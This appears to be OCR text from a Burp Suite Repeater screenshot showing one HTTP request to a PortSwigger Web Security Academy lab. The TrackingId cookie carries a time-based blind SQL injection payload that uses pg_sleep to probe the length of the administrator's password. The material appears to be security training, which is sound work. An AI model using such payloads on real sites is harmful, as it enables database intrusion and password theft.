 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × 4 × +
Send Cancel < > Target: https://0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net HTTP/2
Request
Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net
3 Cookie: TrackingId=
GOKEQdXCSl468wjb'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>19)+THE
N+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=tY8u0TPBn9C7e1EuU0MDZ0S2Yp69CpJa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20